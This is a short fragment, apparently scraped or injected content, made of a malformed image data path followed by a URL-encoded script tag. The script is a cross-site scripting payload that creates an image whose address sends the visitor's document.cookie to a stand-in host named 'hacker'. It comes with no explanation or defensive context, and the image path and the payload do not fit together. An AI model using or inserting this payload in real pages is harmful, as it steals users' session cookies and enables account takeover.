 <SCRIPT>
var+img=new+Image();
img.src="http://hacker/"%20+%20document.cookie;
</SCRIPT>